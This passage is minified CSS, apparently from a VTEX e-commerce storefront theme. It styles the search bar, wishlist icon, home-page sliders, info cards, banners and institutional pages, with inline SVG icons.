(min-width:1026px){.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input::placeholder{font-size:14px;line-height:22px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input::placeholder{font-size:.729vw;line-height:1.146vw}}.vtex-store-components-3-x-searchBarContainer .vtex-input__suffix{height:100%;position:relative;top:1px;border-radius:0;background:#000001;top:0;padding:0 16px}@media screen and (min-width:1440px){.vtex-store-components-3-x-searchBarContainer .vtex-input__suffix{padding:0 16px}}.vtex-store-components-3-x-searchBarIcon--search:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27.007'%3E%3Cpath data-name='Icon ionic-ios-search' d='M26.684 25.052l-7.509-7.58a10.7 10.7 0 10-1.624 1.645l7.46 7.53a1.156 1.156 0 001.631.042 1.163 1.163 0 00.042-1.637zm-15.919-5.845a8.45 8.45 0 115.977-2.475 8.4 8.4 0 01-5.977 2.475z' fill='%23262626'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;padding:0;margin:0;width:27px;height:27px;background-size:contain}@media (max-width:1025px){.vtex-store-components-3-x-searchBarIcon--search:before{width:20px;height:20px}}.vtex-store-components-3-x-searchBarIcon--search:before{filter:invert(1)}@media screen and (min-width:1440px){.vtex-store-components-3-x-searchBarIcon--search:before{width:1.042vw;height:1.042vw}}.vtex-store-components-3-x-searchBarIcon{padding:0}.vtex-store-components-3-x-searchBarIcon--search .vtex-store-components-3-x-searchIcon{display:none}@media screen and (max-width:1025px){.vtex-store-components-3-x-searchBarInnerContainer .vtex-store-components-3-x-portalContainer{position:static!important;top:0!important;z-index:0!important}}@media screen and (min-width:1026px){.vtex-store-components-3-x-searchBarInnerContainer--filled .vtex-search-2-x-biggy-autocomplete{width:100%}}.vtex-menu-2-x-styledLink--header-wishlist-icon{font-size:0;display:block;padding:0;margin:0 0 0 20px}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-wishlist-icon{margin:0}}@media screen and (min-width:1340px){.vtex-menu-2-x-styledLink--header-wishlist-icon{margin:0 0 0 1.3vw}}.vtex-menu-2-x-styledLink--header-wishlist-icon:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='31.789' height='27.5'%3E%3Cg data-name='Grupo 6'%3E%3Cpath data-name='Caminho 6' d='M15.4 27.376a1.055 1.055 0 00.993 0c10.686-5.673 16.769-13.789 15.134-20.2A9.6 9.6 0 0024.422.062a9.417 9.417 0 00-8.526 3.553A9.409 9.409 0 007.37.062 9.6 9.6 0 00.263 7.181C-1.371 13.587 4.711 21.703 15.4 27.376zM2.315 7.709a7.59 7.59 0 015.414-5.552 5.167 5.167 0 01.876-.073 8.31 8.31 0 016.424 3.861 1.1 1.1 0 001.732 0 7.865 7.865 0 017.3-3.788 7.59 7.59 0 015.413 5.55c1.343 5.264-4.225 12.424-13.579 17.533C6.54 20.129.973 12.969 2.315 7.709z' fill='%23212121'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;padding:0;margin:0 auto;display:block;width:28px;height:21.5px;background-size:28px 21.5px}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-wishlist-icon:before{width:30px;height:36px;background-size:26px 22px}}.vtex-menu-2-x-styledLinkContent--header-wishlist-icon{padding:0;color:#212121;font-size:12px;font-weight:400;width:100%;margin-top:0;text-transform:none}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkContent--header-wishlist-icon{font-size:12px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkContent--header-wishlist-icon{font-size:.62vw}}.vtex-flex-layout-0-x-flexRow--home-slider-full{position:relative;z-index:1}.vtex-flex-layout-0-x-flexRow--home-slider-full .vtex-store-components-3-x-container{max-width:100%;padding:0}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--home-slider-full .vtex-slider-layout-0-x-sliderLeftArrow,.vtex-flex-layout-0-x-flexRow--home-slider-full .vtex-slider-layout-0-x-sliderRightArrow{width:30px;height:30px}}.vtex-list-context-0-x-imageElement--home-banner-full{padding-bottom:45px}@media screen and (min-width:1026px){.vtex-list-context-0-x-imageElement--home-banner-full{padding-bottom:50px}}@media screen and (min-width:1440px){.vtex-list-context-0-x-imageElement--home-banner-full{padding-bottom:2.86vw}}.vtex-slider-layout-0-x-sliderLayoutContainer--home-slider-full{background-color:#fff;margin-bottom:45px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLayoutContainer--home-slider-full{margin-bottom:50px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderLayoutContainer--home-slider-full{margin-bottom:2.6vw}}.vtex-slider-layout-0-x-sliderTrackContainer--home-slider-full{max-width:100%;margin:0}.vtex-slider-layout-0-x-sliderArrows--home-slider-full{width:28px;height:28px;background:#fff!important}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderArrows--home-slider-full{width:32px;height:32px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderArrows--home-slider-full{width:1.66vw;height:1.66vw}}.vtex-slider-layout-0-x-sliderArrows--home-slider-full .vtex-slider-layout-0-x-caretIcon{display:none}.vtex-slider-layout-0-x-sliderArrows--home-slider-full:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.472' height='16.715'%3E%3Cg data-name='Icon feather-arrow-right' fill='none' stroke='%23212121' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9149' d='M1.5 8.358h12.472'/%3E%3Cpath data-name='Caminho 9150' d='M7.736 2.122l6.236 6.236-6.236 6.236'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;width:13px;height:13px;display:block}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderArrows--home-slider-full:before{width:15px;height:15px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderArrows--home-slider-full:before{width:.78vw;height:.78vw}}.vtex-slider-layout-0-x-sliderLeftArrow--home-slider-full:before{transform:rotate(180deg)}.vtex-slider-layout-0-x-sliderLeftArrow--home-slider-full{left:10px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLeftArrow--home-slider-full{left:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderLeftArrow--home-slider-full{left:1.04vw}}.vtex-slider-layout-0-x-sliderRightArrow--home-slider-full{right:10px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderRightArrow--home-slider-full{right:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderRightArrow--home-slider-full{right:1.04vw}}.vtex-slider-layout-0-x-paginationDotsContainer--home-slider-full{margin:0;bottom:15px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-paginationDotsContainer--home-slider-full{bottom:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-paginationDotsContainer--home-slider-full{bottom:1.3vw}}.vtex-slider-layout-0-x-paginationDot--home-slider-full{background-color:#fff;padding:0;margin:0 5px;transition:.3s;width:30px!important;height:10px!important;border-radius:0;border:1px solid #000}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-paginationDot--home-slider-full{width:45px!important;height:12px!important;margin:0 5px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-paginationDot--home-slider-full{width:2.6vw!important;height:.73vw!important;margin:0 .26vw}}.vtex-slider-layout-0-x-paginationDot--home-slider-full--isActive{background-color:#212121}.vtex-rich-text-0-x-wrapper--home-artist{display:flex;gap:16px;@media (min-width:1026px){padding-left:32px;align-items:center}@media (max-width:1025px){flex-direction:column;padding-left:8px}.vtex-rich-text-0-x-heading--home-artist{background:#000;color:#fff;font-weight:700;padding:16px;max-width:fit-content;@media(min-width:1026px){font-size:34px}@media(max-width:1025px){font-size:24px}}.vtex-rich-text-0-x-paragraph--home-artist{font-size:14px;line-height:20px;color:#000;font-weight:500}}.vtex-slider-layout-0-x-sliderLayoutContainer--home-artist{padding-top:32px;padding-bottom:40px;.vtex-slider-layout-0-x-infoCardContainer--home-artist{display:flex;flex-direction:column;padding:0;border:1px solid #000;.vtex-slider-layout-0-x-infoCardImageContainer--home-artist{order:1;width:100%;.vtex-slider-layout-0-x-infoCardImage--home-artist{display:block;border-bottom:1px solid #000}}.vtex-slider-layout-0-x-infoCardTextContainer--home-artist{order:2;width:100%;padding:0;.vtex-slider-layout-0-x-paragraph--home-artist{font-size:20px;line-height:30px;color:#000;font-weight:700;padding:8px;display:block;text-align:center}.vtex-slider-layout-0-x-infoCardCallActionContainer{margin:0}.vtex-slider-layout-0-x-infoCardCallActionContainer--home-artist{display:none}}}}.vtex-flex-layout-0-x-flexRow--home-benefits{margin:48px 0}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--home-benefits{display:flex;align-items:center;justify-content:space-evenly;flex-wrap:nowrap;padding:0}}.vtex-flex-layout-0-x-flexRowContent--home-benefits .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}.vtex-flex-layout-0-x-flexRowContent--home-benefits .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{display:none}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--home-benefits .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{display:none}.vtex-flex-layout-0-x-flexRowContent--home-benefits .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{display:block}}.vtex-slider-layout-0-x-sliderLayoutContainer--home-benefits{padding:0!important}.vtex-slider-layout-0-x-slide--home-benefits{background:#231f20;padding:16px;margin:0 2px}.vtex-slider-layout-0-x-sliderLeftArrow--home-benefits{left:5px}.vtex-slider-layout-0-x-sliderRightArrow--home-benefits{right:5px}.vtex-slider-layout-0-x-sliderLeftArrow--home-benefits,.vtex-slider-layout-0-x-sliderRightArrow--home-benefits{width:35px;height:35px;padding:0}.vtex-slider-layout-0-x-sliderLeftArrow--home-benefits:before,.vtex-slider-layout-0-x-sliderRightArrow--home-benefits:before{content:"";display:block;width:18px;height:40px;position:relative;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18.791' height='38.111'%3E%3Cpath d='M6.569 19.049L17.991 4.638a2.712 2.712 0 000-3.847 2.746 2.746 0 00-3.858 0L.794 17.12a2.719 2.719 0 00-.079 3.756l13.407 16.441a2.724 2.724 0 003.858-3.847z' fill='%23E6E6E6'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain}.vtex-slider-layout-0-x-sliderRightArrow--home-benefits:before{transform:rotate(180deg)}.vtex-slider-layout-0-x-caretIcon--home-benefits{display:none}.vtex-store-components-3-x-container--home-benefits-item{padding:0}.vtex-store-components-3-x-infoCardContainer--home-benefits-item{background:transparent;display:block}.vtex-store-components-3-x-infoCardTextContainer--home-benefits-item{width:100%;padding:0}.vtex-store-components-3-x-heading .vtex-store-components-3-x-link--home-benefits-stores,.vtex-store-components-3-x-infoCardHeadline--home-benefits-item{font-size:14px;line-height:18px;color:#fff;font-weight:700;text-transform:uppercase;margin:0;text-decoration:none;display:block}.vtex-store-components-3-x-infoCardSubhead--home-benefits-item,.vtex-store-components-3-x-paragraph .vtex-store-components-3-x-link--home-benefits-stores{font-size:14px;line-height:18px;color:#fff;font-weight:400;margin:0;text-decoration:none;text-align:center;display:block}.vtex-store-components-3-x-infoCardImageContainer--home-benefits-item{display:none}.vtex-flex-layout-0-x-flexRow--home-category{margin-bottom:48px}.vtex-flex-layout-0-x-flexRowContent--home-category-infocard{height:100%}.vtex-flex-layout-0-x-flexRowContent--home-category{@media (max-width:1025px){flex-direction:column;.vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}}.vtex-store-components-3-x-infoCardSubhead--home-category-infocard div{display:flex!important;align-items:center;justify-content:space-between;font-weight:400}.vtex-slider-layout-0-x-imageElement--home-category,.vtex-slider-layout-0-x-imageElement--home-category-images,.vtex-slider-layout-0-x-sliderTrack--home-category,.vtex-slider-layout-0-x-sliderTrack--home-category-images,.vtex-slider-layout-0-x-sliderTrackContainer--home-category,.vtex-slider-layout-0-x-sliderTrackContainer--home-category-images{height:100%}.vtex-slider-layout-0-x-slideChildrenContainer--home-category-images,.vtex-store-components-3-x-infoCardContainer--home-category-infocard{border-top:1px solid #000;border-bottom:1px solid #000}.vtex-store-components-3-x-infoCardContainer--home-category-infocard{display:flex;flex-direction:column;border-left:1px solid #000;width:100%;height:100%;overflow:hidden;.vtex-store-components-3-x-infoCardImageContainer{order:1;width:100%;height:100%;.vtex-store-components-3-x-infoCardImage{width:100%;height:100%;object-fit:cover!important}}.vtex-store-components-3-x-infoCardTextContainer{order:2;width:100%;padding:0;.vtex-store-components-3-x-infoCardHeadline--home-category-infocard{font-size:15px;line-height:21px;color:#000;font-weight:600;text-transform:capitalize;padding:16px 8px;margin:0;width:100%}.vtex-store-components-3-x-infoCardCallActionContainer--home-category-infocard{margin:0;background:#000;padding:12px;width:100%;.vtex-button{width:100%}.vtex-button__label{padding:0!important;text-align:center;display:block;font-size:16px;color:#fff;font-weight:400}}.vtex-store-components-3-x-infoCardSubhead--home-category-infocard{margin:0;padding:16px 8px;width:100%;font-size:16px;font-weight:600;color:#000}}}.vtex-flex-layout-0-x-flexRow--home-compositionMapper{margin-bottom:48px}.vtex-flex-layout-0-x-flexColChild--home-compositionMapper{width:100%;.vtex-store-components-3-x-container{max-width:100%;padding:0}}.vtex-rich-text-0-x-wrapper--home-compositionMapper{display:flex;gap:16px;@media (min-width:1026px){padding-left:32px;align-items:center}@media (max-width:1025px){flex-direction:column;padding-left:8px;padding-bottom:16px}.vtex-rich-text-0-x-heading--home-compositionMapper{background:#000;color:#fff;font-weight:700;padding:16px;max-width:fit-content;@media(min-width:1026px){font-size:34px}@media(max-width:1025px){font-size:24px}}.vtex-rich-text-0-x-paragraph--home-compositionMapper{font-size:14px;line-height:20px;color:#000;font-weight:500}}.vtex-flex-layout-0-x-flexRow--home-banner-mosaic-1{margin-bottom:48px;@media (min-width:1026px){padding-left:2px;padding-bottom:0;padding-right:2px;padding-top:0}}.vtex-flex-layout-0-x-flexRowContent--home-banner-mosaic-1{display:flex;gap:12px;@media (max-width:1025px){flex-direction:column;.vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}}.vtex-flex-layout-0-x-flexRow--home-banner-mosaic .vtex-store-components-3-x-container{font-size:0;padding:0}.vtex-store-components-3-x-imageElement--home-mosaic-img{width:calc(100% - 5px);height:100%}@media screen and (min-width:1440px){.vtex-store-components-3-x-imageElement--home-mosaic-img{width:calc(100% - .26vw)}}.vtex-store-components-3-x-imageElementLink--home-mosaic-img{position:relative;display:block;width:100%;height:100%}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardImage--home-stories{width:100%;object-fit:fill}}.vtex-store-components-3-x-infoCardImage--home-mosaic-item,.vtex-store-components-3-x-infoCardImageContainer--home-mosaic-item{height:100%;width:100%}.vtex-store-components-3-x-infoCardContainer--home-mosaic-item{position:relative;height:100%;display:block}.vtex-store-components-3-x-infoCardImage--home-mosaic-item{transition:.3s;border:1px solid #000}.vtex-store-components-3-x-infoCardHeadline--home-mosaic-item{position:absolute;bottom:32px;right:0;border:1px solid #000;background:#fff;color:#000;font-weight:700;padding:16px;@media (min-width:1026px){font-size:34px}@media (max-width:1025px){font-size:24px}}.vtex-flex-layout-0-x-flexRow--home-products{padding-bottom:64px}.vtex-store-components-3-x-infoCardContainer--home-products{display:flex;@media (max-width:1025px){flex-direction:column}}.vtex-store-components-3-x-infoCardImageContainer--home-products{order:1;@media (max-width:1025px){width:100%!important}.vtex-store-components-3-x-infoCardImage--home-products{width:100%;border:1px solid #000;display:block}}.vtex-store-components-3-x-infoCardTextContainer--home-products{order:2;padding:0;@media (min-width:1026px){margin-left:1px}@media (max-width:1025px){width:100%!important}.vtex-store-components-3-x-infoCardHeadline--home-products{margin:0;background:#000;padding:12px 16px;color:#000;font-weight:700;color:#fff;@media(min-width:1026px){font-size:34px}@media(max-width:1025px){margin-left:8px;margin-top:16px;margin-right:8px;font-size:24px;max-width:fit-content}}.vtex-store-components-3-x-infoCardSubhead--home-products{font-size:16px;line-height:22px;color:#000;margin:0;padding:16px;max-width:600px}.vtex-store-components-3-x-infoCardCallActionContainer--home-products{margin:0 0 0 16px;.vtex-button{.vtex-button__label{background:#000;padding:8px 32px!important;font-size:16px;color:#fff;font-weight:500}}}}.vtex-flex-layout-0-x-flexRow--home-slider{position:relative;z-index:1}.vtex-flex-layout-0-x-flexRow--home-slider .vtex-store-components-3-x-container{max-width:100%;padding:0}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--home-slider .vtex-slider-layout-0-x-sliderLeftArrow,.vtex-flex-layout-0-x-flexRow--home-slider .vtex-slider-layout-0-x-sliderRightArrow{width:30px;height:30px}}.vtex-slider-layout-0-x-sliderLayoutContainer--home-slider{background-color:#fff}.vtex-slider-layout-0-x-sliderTrackContainer--home-slider{max-width:100%;margin:0}.vtex-slider-layout-0-x-sliderTrack--home-infoCard-list{align-items:flex-start}.vtex-slider-layout-0-x-sliderArrows--home-slider{width:28px;height:28px;background:#fff!important}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderArrows--home-slider{width:32px;height:32px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderArrows--home-slider{width:1.66vw;height:1.66vw}}.vtex-slider-layout-0-x-sliderArrows--home-slider .vtex-slider-layout-0-x-caretIcon{display:none}.vtex-slider-layout-0-x-sliderArrows--home-slider:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.472' height='16.715'%3E%3Cg data-name='Icon feather-arrow-right' fill='none' stroke='%23212121' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9149' d='M1.5 8.358h12.472'/%3E%3Cpath data-name='Caminho 9150' d='M7.736 2.122l6.236 6.236-6.236 6.236'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;width:13px;height:13px;display:block}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderArrows--home-slider:before{width:15px;height:15px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderArrows--home-slider:before{width:.78vw;height:.78vw}}.vtex-slider-layout-0-x-sliderLeftArrow--home-slider:before{transform:rotate(180deg)}.vtex-slider-layout-0-x-sliderLeftArrow--home-slider{left:10px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLeftArrow--home-slider{left:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderLeftArrow--home-slider{left:1.04vw}}.vtex-slider-layout-0-x-sliderRightArrow--home-slider{right:10px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderRightArrow--home-slider{right:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderRightArrow--home-slider{right:1.04vw}}.vtex-slider-layout-0-x-paginationDotsContainer--home-slider{margin:0;bottom:15px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-paginationDotsContainer--home-slider{bottom:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-paginationDotsContainer--home-slider{bottom:1.3vw}}.vtex-slider-layout-0-x-paginationDot--home-slider{background-color:#fff;padding:0;margin:0 5px;transition:.3s;width:57px!important;height:7px!important;border-radius:0;border:1px solid #000}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-paginationDot--home-slider{width:57px!important;height:7px!important;margin:0 5px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-paginationDot--home-slider{width:57px!important;height:7px!important;margin:0 .26vw}}.vtex-slider-layout-0-x-paginationDot--home-slider--isActive{background-color:#212121}.vtex-store-components-3-x-imageElementLink--home-slider{width:100%}.vtex-store-components-3-x-imageElement--home-slider{width:100%;max-height:100%!important;height:auto}.vtex-flex-layout-0-x-flexRow--home-social{@media (min-width:1026px){margin-bottom:64px}.vtex-flex-layout-0-x-flexRowContent--home-social{max-width:600px;margin:0 auto;flex-direction:column;.vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}.vtex-flex-layout-0-x-flexRowContent--social-links{display:flex}}}.vtex-rich-text-0-x-container--social-title{width:100%;display:block;.vtex-rich-text-0-x-paragraph--social-title{font-size:20px;background:#000;color:#fff;font-weight:700;text-align:center;padding:12px}}.vtex-store-link-0-x-link--social-links{font-size:14px;color:#000;text-transform:uppercase;text-decoration:none;text-align:center;border:1px solid #000;padding:6px;font-weight:500}.vtex-store-components-3-x-container--home-stories{padding:0}.vtex-store-components-3-x-infoCardContainer--home-stories{justify-content:flex-end;align-items:center;position:relative;padding-bottom:45px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardContainer--home-stories{padding-bottom:50px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardContainer--home-stories{padding-bottom:2.86vw}}.vtex-store-components-3-x-infoCardTextContainer--home-stories{padding:0 10px;position:relative}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardTextContainer--home-stories{padding-left:30px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardTextContainer--home-stories{padding-left:1.563vw}}.vtex-store-components-3-x-headingLevel2--home-stories{margin:0 0 20px;font-size:72px;line-height:77px;padding:0;font-weight:bolder;color:#000}@media screen and (min-width:1026px){.vtex-store-components-3-x-headingLevel2--home-stories{font-size:96px;line-height:96px;margin:0 0 25px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-headingLevel2--home-stories{font-size:5.82vw;line-height:5.82vw;margin:0 0 1.56vw}}.vtex-store-components-3-x-headingLevel3--home-stories{padding:0;margin:25px 0;font-weight:700;font-size:24px;line-height:30px;color:#000}@media screen and (min-width:1026px){.vtex-store-components-3-x-headingLevel3--home-stories{font-size:26px;line-height:35px;margin:30px 0 25px 12%;max-width:500px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-headingLevel3--home-stories{margin:1.56vw 0 1.3vw 12%;font-size:1.4vw;line-height:1.87vw;max-width:26.25vw}}.vtex-store-components-3-x-paragraph--home-stories{font-weight:400;font-size:18px;line-height:28px;max-width:100%;margin:0 auto;color:#000}@media screen and (min-width:1026px){.vtex-store-components-3-x-paragraph--home-stories{margin:0 0 0 12%;font-size:19px;line-height:31px;max-width:500px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-paragraph--home-stories{padding:0;font-size:1.04vw;line-height:1.87vw;max-width:26.25vw}}.vtex-store-components-3-x-strong--home-stories{display:block;margin-bottom:10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-strong--home-stories{margin-bottom:10px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-strong--home-stories{margin-bottom:.52vw;line-height:1.66vw}}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories{margin:30px 0;width:100%}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardCallActionContainer--home-stories{margin:40px 0 0 10%;width:auto}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--home-stories{margin:2.08vw 0 0 7%}}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button{margin:0;background-color:#fff;color:#000;font-weight:700;border-radius:0;border:5px solid #000;text-transform:none;display:flex;align-items:center;justify-content:space-between;transition:all .3s;width:100%}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button__label{padding:14px 30px 14px 15px!important;justify-content:flex-start;font-size:16px;line-height:22px;width:auto}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button__label{padding:15px 30px 15px 15px!important;font-size:18px;line-height:24px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button__label{padding:.83vw 2.6vw .83vw 1.3vw!important;font-size:1.042vw;line-height:1.458vw}}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button:after{content:"";display:block;width:18.75px;height:18.75px;margin-right:20px;position:relative;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.751' height='20.751'%3E%3Cpath data-name='Caminho 9067' d='M19.251 11.876H1.5a1.5 1.5 0 010-3h17.751a1.5 1.5 0 010 3z'/%3E%3Cpath data-name='Caminho 9068' d='M10.376 20.751a1.5 1.5 0 01-1.061-2.561l7.815-7.815-7.815-7.814A1.5 1.5 0 1111.436.44l8.876 8.876a1.5 1.5 0 010 2.121l-8.876 8.876a1.5 1.5 0 01-1.06.438z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100%;background-size:contain}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button:after{width:.977vw;height:.977vw;margin-right:1.042vw}}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button:hover{background-color:#000;color:#fff}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.751' height='20.751'%3E%3Cg fill='%23FFF'%3E%3Cpath data-name='Caminho 9067' d='M19.251 11.876H1.5a1.5 1.5 0 010-3h17.751a1.5 1.5 0 010 3z'/%3E%3Cpath data-name='Caminho 9068' d='M10.376 20.751a1.5 1.5 0 01-1.061-2.561l7.815-7.815-7.815-7.814A1.5 1.5 0 1111.436.44l8.876 8.876a1.5 1.5 0 010 2.121l-8.876 8.876a1.5 1.5 0 01-1.06.438z'/%3E%3C/g%3E%3C/svg%3E")}.vtex-store-components-3-x-infoCardImageContainer--home-stories{padding:0 10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardImageContainer--home-stories{padding:0}}.vtex-list-context-0-x-list--aboutUs-gridImages{padding:2px 0;list-style:none;display:grid;grid-gap:5px;grid-template-columns:1fr 1fr 1fr;margin:0}.vtex-list-context-0-x-imageElement--aboutUs-gridImages{display:block;padding:0}.vtex-list-context-0-x-list--aboutUs-fullImages{width:100%;max-width:935px;margin:0;padding:0;list-style:none}.vtex-list-context-0-x-imageElement--aboutUs-fullImages{display:block;padding:2px 0}.vtex-list-context-0-x-list--aboutUs-fullImagesPadding{width:100%;max-width:700px;margin:0;padding:0;list-style:none}.vtex-list-context-0-x-imageElement--aboutUs-fullImagesPadding{display:block;padding:2px 0}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainer--institucional-aboutUsList{display:grid;grid-gap:20px;grid-template-columns:1fr 1fr}}.vtex-menu-2-x-menuItem--institucional-aboutUsList{margin:0 0 25px}@media screen and (min-width:1026px){.vtex-menu-2-x-menuItem--institucional-aboutUsList{margin:0 20px 10px}}.vtex-menu-2-x-styledLink--institucional-aboutUsList{font-size:20px;line-height:24px;margin:0;color:#000;text-align:left;font-weight:400;display:block}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--institucional-aboutUsList{font-size:20px;line-height:24px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--institucional-aboutUsList{font-size:1.04vw;line-height:1.25vw}}.vtex-menu-2-x-styledLink--institucional-aboutUsList:hover{text-decoration:underline}.vtex-rich-text-0-x-paragraph--institucional-aboutUsTitle{font-size:45px;line-height:52px;margin:0 0 40px;color:#000;text-align:center;font-weight:700}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--institucional-aboutUsTitle{font-size:65px;line-height:76px;margin:0 0 55px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--institucional-aboutUsTitle{font-size:3.38vw;line-height:3.95vw;margin:0 0 2.86vw}}.vtex-rich-text-0-x-paragraph--institucional-aboutUsText{font-size:17px;line-height:28px;margin:0 0 45px;color:#000;text-align:center;font-weight:500;text-transform:uppercase}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--institucional-aboutUsText{font-size:20px;line-height:32px;margin:0 auto 40px;width:50%}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--institucional-aboutUsText{font-size:1.04vw;line-height:1.66vw;margin:0 auto 2.08vw}}.vtex-flex-layout-0-x-flexRow--companies-comeWithUs,.vtex-flex-layout-0-x-flexRow--companies-steps,.vtex-flex-layout-0-x-flexRow--companies-whyChooseUs{max-width:1366px;margin:0 auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--companies-comeWithUs,.vtex-flex-layout-0-x-flexRow--companies-steps,.vtex-flex-layout-0-x-flexRow--companies-whyChooseUs{padding:0 30px}}.vtex-flex-layout-0-x-flexRow--companies-steps-title{margin-bottom:40px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--companies-steps-title{margin-bottom:40px}}.vtex-flex-layout-0-x-flexRowContent--companies-steps{max-width:1100px;margin:0 auto}.vtex-flex-layout-0-x-flexRow--companies-whyChooseUs-title{margin-top:40px 0 20px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--companies-whyChooseUs-title{margin:60px 0 20px}}.vtex-flex-layout-0-x-flexRowContent--companies-whyChooseUs{max-width:900px;margin:0 auto}.vtex-flex-layout-0-x-flexCol--companies-whyChooseUs{display:flex;align-items:center}.vtex-flex-layout-0-x-flexColChild--companies-whyChooseUs{max-width:400px}.vtex-flex-layout-0-x-flexRow--companies-comeWithUs{margin-top:40px;margin-bottom:40px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--companies-comeWithUs{margin-top:0;margin-bottom:80px}}.vtex-rich-text-0-x-wrapper--companies-title{margin:50px 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--companies-title{margin:80px 